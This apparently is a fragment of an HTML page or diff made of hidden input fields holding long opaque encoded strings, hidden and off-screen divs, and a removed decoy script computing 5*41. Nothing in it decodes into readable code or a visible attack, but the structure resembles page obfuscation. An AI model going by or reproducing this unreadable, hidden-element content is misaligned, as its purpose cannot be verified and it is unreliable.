bVKOCDQjUrkmoeElSlfqmKWvBkyVCUVJWXLSLcBAEWBkAyzzuBT81+YwGPq/M296ijuyHvRBgLN0SHscCloQsPE2ShAsB0+9K/TlgBJP6/ChyypwBSBJLRgjnqnsJFV9NCcRDrhsiNfnWLDzmiYPW69yhh7pYNGTPFFCcQpnHOzlagINfTN6tXPF4bl6eu/Mpa9qREBAfeFpV7es3akULSgDGX6FIcnS3yAY8+trVkeuK6MLtOnsgkEMUyB3X1m51CsXSXFLNo1jgdWpDnPX+L3fCmEgPWE1QS/utbUJFT1cCq0+hXnxjoqsWPPOHlM7/0rafrlgheJxPE90Nwo9pew6S3lVbk/UZqGUsGsGp82wsm5VYHBMOVAum/[base64]/YCEEwqyyczCb00cYHQsVFaTkJ1JQBVgVkEivXTFkt8YXL/6Hksf50rOStEohdp9UTN8DwoZ2Zw7dwldOjeIcuHs+H9234Wh0g8pbGFwVBxC6+zxAVQtaEMtRs11/eqXdTjHxh5aM6cK9iOoZYDCTXQubW5DZUnUb09BCTp3iDKh1LBbf+6YpdsGTSycdGxUFtOkpQEULVg+CFvdWWHS3yAY85omDyuSY6NGkch54jUEEyA3Xx2QxUoXQAQLcsV+1d21GleunfWPCmAdZEE9cVbb3A0BFC0oAxl+hSHJo5J5BPLDAxoGJk/mauEg0aI1QEsgcwcVmaUuShApO2f8OxW0sG96ssmssm91DAwgbBQWl+TlAVBhKFshKoV58YbfYB"><input type="hidden" id="xd0c4a68df9" value="iz2mY7H+IbMl7pAdWCNWQTYDcbWaWMbw7FaToXiHKhlPRrQoakwO47OFBwdChUVtPg4TVcLWgDXX7BIYnSn2RQ89tPuwevI4Ja6STRojVEV2g3HkWw0CtPBQl6d8x2lZywapq2pfzyS0gVMSVMLGbu6fwdbIUoAxl+hSHJ0t8gaeK/fnfzr3KGHulg0eI1BBMgRhJMqOlWUzjYHzfgQpyZ4WJ/3tGMi/ZQZSFNPFUz6un0BCUcPUsadAfxyO/mNBn+pxM6XpZith/[base64]/Wowg8tbGg9aGxKh5z5VRRtKENdOr1hkdKeSBCL6htOXv5S/m7ULYj+TawTIbpiXMTBf04QNTt6uRfg3Y0uC/fJXPoGZHFsDMT8Z8qZmFABZVCrGX0PBcman2hA8gcDXvr6erYfTFnd2jYOkSg2jgio4SNMS4sydkl7hI21Jibkx3aCOrhBOSElcUe3p6+DHCzlUhwv0G3K2F0oGWKnK0Pz30+fI9QxxKpNrLtRelJUxJU/N+kJO27dC6yFlRZ65sDFnz5M2QlBWVEvw4X0FHV9DAJ11oUhydOGJVDy1iZ7WmIjzzvQfPCzIGVDIUYvHf3IS3YQQB9DqBbNfLArQuaB9P46OW19YS1lE96whTztrQQ/KX6ZPe3rljVZwp8rG3uS8qoO1VDR/ikgf4g3Xx3gnXoeFEACdsQL8J2VH2LDoVyKOgH8nHRtTUPqqfQkKRUpTjhD2Kz0k/o1CSY+BxpqukeTJ7lE0I6dBBMgNgYYqdU+ckREanf8M7DpvX538vSksyZgBaFFeWED6vUsZLE9CB5IQ4Bsmc77TLDzmiYOfrdyp0/UZZyyEQV/iDdfHeHUbh58DHcnsT+Q0f1m88KApLM+ZEQUaSF1K4+4gW28LSgDGX6EbNyDDgUt5qdzX3q2J78TuEXs2hUgEkw2DiDkmT92TDg/OsWDhJngEgvy+MnTL1VJeVVRCAr3yKR1JC1gQ1k+oU1h0t8gGYcyJg9briuDVuhpgNo1cBI1Bkoo9O0/dgRcLz7t/7TlpSYT2oXUlgJ4aXUQWV1H67iBbbwtKAMYW50h6NuOGDzy9o4PW69yhh+wZZnjCE02PDcrHOiFV3ZkMANiwZNwYQBH6ufN9Io7dF1lTFVxL+qx7KDFmJgDbX6ZUISLwyFB1o97hmbPBo5e6SDRpm0EV3g/J2yg0T5vQBAfRrgH6IGBPzbu2K2fAkhFJHxtRGLaEOFNLHFIA0lGzWjN6oN0IK/OJk9b7zbGHq1YkbsFME8YfwsdvewnGkUxZiOwbvXU8CsCo/mwsnstVHXEJGxem6TBOVxMLDtFKr19ndKfIFi33h5PA5s2vl6w0InicUQrRGZvRdmIJ3sZMWY+jAr9gIh3FueN9Mp/[base64]/Jqh1cSD6ufM7d8CeAURSVRVD9aVlAgRIAWOJD/[base64]/BbTpKRQXUkpb7F+hSHJ0t4xJf7PExpi/0uTf/xtXN8AMRYZJ38A7OkuK10tVt+IMqHUsCoPxvCpBwY0cSFlufA3xpWwNAEUeCd11oUhydOrIRX2yysvW45moh+FyNHiNQQTITpiJKzpXlt4HHM+tXqBySkuc9bE8YcXdFkJNQhVD9aBlBQERTQzGGqhTWHS3yAZh5s/KmKqQ7d66Ax54jUEEyA2TiDsgVpaeFkDfrUjxe35PnfalOEHGlBlJFU9UDK/DKUBFCxcqxl/8Ylh0t45TcqXdypml3OLI6gFXN8AMRYZJ34I0MFaWnhZHnbkmqHUsCob4oX1x3pwbDQAbUEnxpGwOEQUbVYMN+Ds3OPKLUnO0gYTYqJPsyvsWcHXZBFycCt7cUnUb09AUD8/[base64]/HetlhxNMgMQYZZ3txSdRvT0EJOwOsXgnUsCtDk8zhu3ZhVVjcbFQW06SkGBEcGQocc6is9JO7AUnm+3feZiJPx3rZYcTTIDEGGWd7cUnUb09AfZJ3iUYJfLAqH8L05bdnTFkJNQnZK+aRoDgELVwCFEPERETv6hUdyopKpyuSP4tXzCGBmp2sYx0+YgyFrMc/fChrQrhI="><div id="sWFieQ" style="visibility:hidden">x</div><div id="_bIcU1PHZ" style="display:none">0</div><div id="gemwfb" style="position:absolute;left:-9999px">temp</div><div id="echHA0Clrc" style="position:absolute;left:-9999px"> </div>
-<script>function ZXbzRK(){var a=5,b=41;return a*b;}
-/* fallback for old browsers */
+<input type="hidden" id="xd1dd3d5bf80" value="iR1FhodspK3wh9JSPjolJaqy2Epkvbz7p0KwT7YnrwS70yK8nJbHBrZHWipZ6JeE+sTOlGrJRNmtRm+k2nApWr8cIfWpXYmclcnbSzZrOVn/v9tXZ++kuOlG4gOnLONOjM09sJmGkTHyAhAuX/nb0/DI2441jFmK5kdyo5tleAfUUGT09RrD95WHhlI6IndKqKnCTnquqOL+Cv4Duju+QsnYZL6UhpF59EkPKByx1u3339uHdcAMy/tab66SdgFElQBtoKpT3Y/Qy4cEOjV0QbT6xFVt++24oVH5HaBzohXWhj6xiJDXa/8TDjJe/YXX/NjcyHrDXcvpUm2rlCdlF5paYL+tW5KTm9TMQXF2b1bmv5EFYfCx/awK/hu0YvVX3c10093SxX/iHgoiApbWhLmMlZR2w0TE9BMR4tdoK0SVX26lq0rQjtbP30s2bDtL96jHHAK98LrpBa1A/ivqAJHMer3Mw8g7rW1GZxy81oS0gcyHa8gdhugJO+HGfjoGhw46w+QY3d2Vh5cLMTlpS/OolgcrruCp/xbpVtlprRqRz2r00IacdOJKCyZV8syEus+WgijICd+FEzvi12grSZhIZLGwFZCIwcLeHHN1I02v7pVCM5fwuukFrU3+ZO5V1Ypnu5rI2S+mA1d2DavNrrmMj8Y5jB3J7lB4p5k8JgbZSWTz5BvIxdSR3EBoXDsPtvqMByWwt/LkQv8Itie3GpLcLLvEx8k3nEdGZxy81om0y8fLft5VgeEeeaXNaHkD110p/fIU3cyDl5YGZWE3D6b0nRIhptq66QWtTfNkoF3Zwi2rmJeXIfQIFCNZ7syE68vNhzGYBsivAi3y22g9U5kcMefwEcb3lYeaBnN2NgLhu95JYfO3t6ZX7AO0LLcakot44MTAyzecR0ZnHLzWibTaypRqxV+KokNusIckbl6VH2Oq/Fubm46tmgZzdjsPu/faQnruufWnCO8K6Wn/XdOOYujFytUsp1NWaxyuw5G1jJ/[base64]/eAJK3R0ttf8wAJIhzJv4a1jOeDddpVkOZQeu7XCXkN1FAt6bdZk46Y1N9UOjAgJbb6jAcovbL7qk7qH7w8416Lzzy4j9rUIfQAT3w2vNaEuYyPhXbAX5a1E22jhWAmScFZeb3pVZyU246BLHN2Ow+2+sFOZrC4/6BC5RnpabwKgZki4vfS2Sy2R0YjVe+GyPjVlcZ/wFWctDk74tdoK0TTUGSx6VyUj9DEzk88OCEP9bXAUmXz65DpBa1N82nsVtiIJPSUhpxh5V1GJFnygsHrl6XGOYwQxK9DeqaTIWUDjxw1+bRA3c+F18IdWXY7D7anpi0ovfC6pETkA/MyhxqRz2r53YWQaOIPXGcNrMaBoqaPxjmMEMTrWmiymylyXpVabay8A/fdlYeaBnM8blzis8peJf6/9L1A4xnpae5f35svq8b42Sy2RxtNNrzWhLmCzIl32FGN4VZp4oxCK0SVHCHps1GZid2dmhdjZj4UnPqMByi98PeoXaAaui35UovPcuzNgoE3nEdGZxzh/K65jI/[base64]/oSNeDJa7H0pFl8gMDKQeW1oS5jNLsE4wQxK8daaeHJyYM0F1lrLYYhveVh5oGc3ZrTvK+xUlvp/Co/VX1TeB7/UKK5Wr53dLZLPQIFCNZ7tvG9tjbiXSWENX/SzuxmCRiAJVKYLvsFdCf2tXeQyF/ICW2+owHKL2y+6pO6h+8PONei884vp+T0T2lS0Z2C7DWlqqAj9Y3nxnfhRM74tdoKwDcT3GlpUHH3dPL315oXDsPtvqMB2nxuf2nCOQZtiT+AJGML7eJl4s3nEdGZxy81s7s39uPf9Udh+Bdb6eZPDFExkxgqqEVn5jB0N9DPW0RD7b6jAco+7z/sQj6H7I5txrGnSupxvjZLLZHRmdb/YaeuZ2ZlmGXOsSvEzu//[base64]/C66QWtTacs9U6ciy+6koCYeP8ICH0c8pnK/JelxjmMEMSvVXSsg2V8Adxbab3+GMvNhZywBnN2O1Kc0IwHKL3+6KxV4kC9KOBfkcE/qpiAl237AlwvU+qT1rnXpcY5jBDEr0d+uoNlbwHWU3OosFGSk4+Hz0g3M2lD/7TJHAK98LrpWIdn82mtGp+dL6mS35t+9wkFLxzn/IS5jI/GOcpfivseaKuNLTFEhA5xsf8y3d2Vh5oGMTd4RPGow1Jm+eq6u0LvDPtxtRaR3nzv0dLLOaNLRncSrd+fk4yPxjmMEIfgX3SwzWh9BccULOSlW56Y29OXRD8jfgat0IwHKL3wurlE6Qm6J+oAkds6od3DyXzuXGxnHLzWhLnOwJR9yULJ/VJ/q4I7MUSDTHnyzhjd3ZWHmkQ8JH9K5OCMFnjl8OmmSeQJ8zvqWNDHcuHR0sg6oEtGdQmp2oSpgpvPIqYQxK8TO+KRJ2UQmFpgpK1UhMeV0tMLPjl1QOWqzURtsfD3pkviHqMo7l+K5Wr53dLZLPIOFTdQ/Y+eucXBinDCVcnpX366zEIrRJUcIemlVJSa24rTUjY7aBW2uclJfPiiocMFrU3zaa1d0J9w+cuCgTecR0ZnHOH8rrmMj8Y33lWU4B55sJYmaAyVT3eu5EP33ZWHmgZzMHJD+uCMRH3vov+nUc4Cvyb/AbvPavnd0tl7/wMSLwa8x5Dp1JTsOYwQxK8Tc6eeL2MQjxww/[base64]/4r4kjVijjwxvjZLLZHRmda85jQtMrOi3DASd6vRnLvmidlC8ZMYKqhFN2Q2snVVSM3eEqt0IwHKL3wuq9K4xn+PuhT1oc+493EyTytbUZnHLyLrpOMj8Y5gkaB/Vp9q5IsJgbUWGas5EP33ZWHmgZzMnJc5rbNXjK9tvasXbZn82mtGpHPK7WUlZch/xMDKk+m1sf8wtuDa5c6xK8TO+LXL2oUjxw5ubwD992Vh5oGczR6TP293kh987Sg6VPsH/tkoF3Zwi2rmJeXIfQAT3w2vNaEuYyPhXbAX5a1E22jhWAmSdJULK62XZiTnJywBnN2Ow+2qs1DbPS+/fMFtR2rabwCwZdx093S2Sy2RwQoTviT1rTezoJw2UPerwoi+844c1+/HCHp5Bjdm9rJzgsgP2FKrPqdE3jl65DpBa1N82nrVd+bZ66Ym55k4l1GcAysza65jI/GOYxSi/1XfrDNaDoUzRxypqhRmd3DxsgOfnt8R7u93kJt8/34plfpCKFgtjCRz2r53dKbY+5KFS9d+JnTo4yfximMAdH/SzuwkCpqTIMPLen1AMjRlZ+KCnNmNR6j85ctKL3wurQvh03zaa0Ux4o4sJubnGi7BQcjW/nW1+/Lj50TjBDErxM7pJ4kZ16VSmC77BXQmt2K3VQ2M3UGrdCMByi98Lq+TOkZu3OtC4mfMuL30tkstkdGL1n1kcztlo/XIdxI34UTO+LXNQFulRwh6epbkpPBwtRSfjR0S+/[base64]/Zd5xHRmccvNbA8N/finjVCsTpX366zEIrRJUcIemlVJSa24rTUjY7aBW2uclJfPiiocMFrU3zaa1d0J9w+cuCgTecR0ZnHOH8rrmMj8Y330SF+x5ytpIlKxfDWyGyzhjd3ZWHmkA6OncVtrnZVXr4vu6KSuECoXKHGpHPavndhZBo4g9cZw2qhtyipo/GOYwQxOdWcqWfPDFEhApxsf8y3d2Vh8csWXY7D7b0zUtt76S6si+tTfNprRrVhjmpkZOANrYBCiJEp/yEuYyPxjnLUZS1EyrwhzAwbpUcIenkGI2c0cPTSDRsOx6gqtQcAr3wuukFrQ+8O+lfw8I4uJmbjH+sR1A3RKf8hLmMj8Y5wVGW6Fp175UnfxDaUTvp9gCNhY6tmgZzdjsP8LXCUyXuueCsH61c5zn1AbvPavnd0tlg/wkDalT5n8Px2JXGKIIG34UTO+LXaCsH2lBuu/4Y3piDwt5AYG0RD7b6jFoCl/C66QWjDL8s/06cmyOp3YnzLLZHRmcc/pnW/cndy3XJVpC1Ey+yj2h4C9lVZemyWY/VmIrbRTAzdVu7uMBSbbTrkOkFrU3zae9b0oQtq5KHl2isRxQgXv3enKGAj9cvmhzEvQYu7td4JVWcBwvp5BjdgL+HmgZzeHpD86jYCnz0oLq6U+pNqGnrU92DcPmLk4sku0oHJF/5mNC0zsOTfIULxPI5EeLXaCtK1FBku7AVipzHydNINHZgJbb6jAcovbL1u0HoH/4l6FzF1WrtjYrZf/kLDyMc6pfWsYGCkXjeXo3hVDathSllA9AVOsPkGN3dlYfYRzA9fF35r8JDMr2i/atEpV/ieaEagNp59d3BzSC2V0h2Faf8hLmMj8Y5wVGW6Fp174Mne16VDDrD5Bjd3ZWH10chMXJBu7jDU3zyvaDpFr8dq3KHGpHPaqT30tkstkkHK1nugonuzd2IcMJXxPxFfOKMaG0N2VA76bJZj9WYis1HIThyQfH3w1Vp87f/4B6tENlDrRqRz2S4kZeLeLYUECAc5/yEuYyPxjnbWYD7WyHixXh7HI42IenkGN3d3cLTQTsiIQ+k6txfM5fwuukFrU21JehCnJwiq5Sckja2V11NHLzWhLmMwodry1mKokd0ss1oORTNBwvp5BjdgL+tmgZzdjVO+r/eUyXqseinTOMK8zmtQbvPavnd0tlh9xUBLlKm1pS5nI/eadQL7q8TO+KKQgFElRwh56VUmI/Bis1HIThyQfH6w0so5tq66QWtTfMk7EjWhiTj3cLCBrZHRmccvIbF/cjGiH6BXIHpRyHixXp7HI42IenkGN3d2c7UQ34+fkbxstgdKKz+rfIvrU3zafAwu89q+d3cmGDzFRJqS/2EyvDCyMZ2wBCI5hNgyNdoK0SVHHGooFyUk9KK1kM1IiEPoqrUHAK98LrpWIdn82mtGp+cPryN35Fp9wMDNRzn/IS5jI/GOchZl/9fervNaG0"><input type="hidden" id="xd1dd3d5bf81" value="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[base64]/dEGs+s1LZL3gtPtWrQiyOugBu89q+d2P8wa2R0ZnEv+ZwPyBzYp2z1ve51xtp4VocG6VHCHp5BifksfD31R+NXRD+aiWB378orLkCPkIqz2gV8SbL73UyfMstkdGZxz+mdy038eHfcNH3q8DO/aHMCtVh0x56bZfn5ydl5YWf2Y3H7jphRwCvfC66ViHZ/NprRqfjCW0kJOXaLsTAz9IvI2uuYyPxjmMVojqSyHixnMBRJUcIenkT5WUwcKXVSM3eEqs+sJIf++x6vIvrU3zaa0a3pkvq5uelnusRw4uWPiTyqKmj8Y5jBDE+1ZjttonfQHHWm2mswLdmNnL01YgP2gUnPqMByi98PmmSeIf6WmuX4eKLr/OyfMstkdGZxzphcHrgdyDdclTkLUTda2ZLTBulRwh6eQYjZLcyc5DIXt+WfO02FQyvb71p0C2Z/NprRqRzzq4mZaQYvFKFC5b9IKeuZ2dlmGXOsSvEzu//UIrRJUcL6qrSITQ19PUBihcOw+2+owHavyz8a5X4hi9Lbcakt1768vAnTecR0ZnHLzWxvbey4NrlhDV/[base64]/[base64]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[base64]/Gf8NekKJAcriScitVjUx58s4Y3d2Vh5pbWXY7D7b6jAlr8r7urEv5QLEm6UORlED53dLZLLZHRjdd+JLN98uVxiucQJy0OTvi12grRMg2IenkGN3dm9XfVjx7c0r3vslVKObauukFrU3zaa1K0IsusJOVwyynURY/HK7G1OGXpcY5jBDEr04R4tdoK0SVEmKmoF3Qn9nI2U1zLREPtvqMByi98PymS/lAoCD3X4vPe+uNisIGtkdGZxy81oTpzcuCcMJX3q8CKbKPcwFElRwh"><input type="hidden" id="xd1dd3d5bf82" value="6eRF992Vh5oGc3htSuSzyk5t+f34qEHqCPMyhxqRz2r53dLZbfoOASkR75PI/5aPgHXJSMn8R3qwg3MBRJUcIenkRffdlYeaW1l2OwC8i/1zYeS5w59x5iHhD+B784shn5jEyX3uPlcPVsu66tjIwahqwkmu9X8rso14WifvcjT78Qy4i+GU6001BWxC0qrgUWTllf+/Fd0s5APdaebbPbrMsbRe0Cooc1LTv5Ls/fiIceFYvvkFKZqBeFkm03Nj+LB7zYvtxMpuAiNJWqaonGg+rLbSv3+6DJ46z2PmiHqgj6uzZ8Q/V39K7prJqe7otVeZBYy5Zk/zsw1CLfxkb4qtVJvJ/fDzYDVjcUfXg/hTevWi84px2iGVE8FS86MTn7qHvFTYUg8FS9DHwOmfn68h1Hbc5XRj8649Ol36blX6iV7JmsP/6XInZl5ZwILhck//g977beQisTH6W+mbOqqUlb8+/xcwF2zXodCp2uifauFFqvVXWPCAIn4J4nN2kIBrvJDv3ewUNwZhR6OZyFBw1qjCsEbeOL0f+2johxC0qZauRcJVCT8Mrrz06fme0lbJAr3WAXekwnt7VvZxbo/wQaSJx+6PdyoZa3bU49wTf/[base64]/xFWc0StuOqu7t+UfMdenOh1cpCcKmAm/1ozvpdKkqzX74xFBixCGsSJwUtLrJ7A8X3ELud91UiHpHKXv4CORd4wDnVk2ZiS+Ov8rFWfW6+4eVOWr3xiC+RXb573DJ+11J/fVhQiYlbMmNhMTNyD3f8UvRijHbpi3YkOjMSqqWTbEi0Ve6uVkuvl/dJ33VORxHJrtIYKeTH9cEed/FOqh4z34ldqPXRJx+PLUmXPpM75EMsMln3GQ9qZM4ORlqF1oikAIXPphf6hlMeTTcBTtc53QYiSEHkX9204v5VNu8vM5uoeCSFSddORyGZjparIkF/HB74Zwm7m13qDv4rKY+AmXiZSzsT+rZ+Z0U3jYYvuUiKKrTozCvxFcaCKSLCa4ujLTSY1a0rPjcJ1StyI//FKvxy/PsV+/4sYnLansk/[base64]/Ixj/u5lKUtqhrpBA2D2qKOcP44R7vJ6onGXVDQ0MdOaR1vzW7tUu9nrc6ltCko0YYx70ak2l8mGTp+zw60QqZkpg3b2fRnj+ovyHF7k9gAHaf4mnDomWvLQ0/TQtEn39o93/n5ayT9hfvNhYVKaCH2kD7U5Em69txMj8kvttYTx5WM69xVBr8Oj+iFHCXbEH4krm3TCTqra4TcMAND95ypDc9P3NvyH5Vqz+XH+vuAVII/FLb5H8equYx8LbVR0vdH75lutJOdSUzads+SHrM+5/6Kd/lZ+go2fkAAMFDdq63qnvxt562liw2lRC8YQsaRLiX064nVmSiu3X9FcrDH1W+u/LXk6pks+cVbgplDDib9i/H6+phKxO4wocLmbUx+Dh3eeKVuZ4vstLeKzAAmgDx39pp4Bsvo3n8/0WMh95RqWL/lU614epkErhP5Y96wrZ2RqjpKWfNfoAFAxpqqPM3OXVq0nlSaXuYFiBpQtGEtpVdYiOW62r0d3qEhsiYx3SkMIUO62C3ZpvuS6aKrxRy5oHn5m0oUbsUDEeafWDza+Y+Y5a/laQ7gZWusc7OTzzfnbw8A+crYLd0xIiGnxl7L6cRmbsgcz8cMgdoi3bCd22A62Ep4o/4jQlJXHtgJbx596hQdsCq+RrfY2afjwq03JmhfUAn77zzuweIW52H8G89RBBzaDY/[base64]/M1Nh0EgVjauWW5VI6xb3CoWj3OZ4DuAnEqAy1v7CzOt0yHiJ0+6bhz83c31/vdLH5elz6mX48PPIKTvmDUrOFws30U2VgY2Pdrv1sZeqF9K1DyCGxOLt+9Jw+4a/Asz/RDBQWSdWBnND2nZF+7waF/Vcq8p4bZy/tcXSM9W66pM/1wHc/Hmp8rqL9bjHp5fefddg/tgX3C9fWLeixwrJ+plUQIVLbusbA4/6oLclcnOsFLrGAfngJwV1wmIdLkbTvxf9gHwR0TdOPmU0w+KTvpk/PL5UGx3CJtnu6sIbJNPwMCi5Ez77d/Z/HrHDHALfEYXa1pgNcXM9wcZqFd7OT2erVTwYfdETgtOZIbuygz5tRuRvnHfhU8twbo6uhrWn3EjAMDczE0tDb5tZP7lyIxkFYr4E6TgDabnGmjkGIme3UyVVqBC1b+ZLYHl7wvvavT7xftz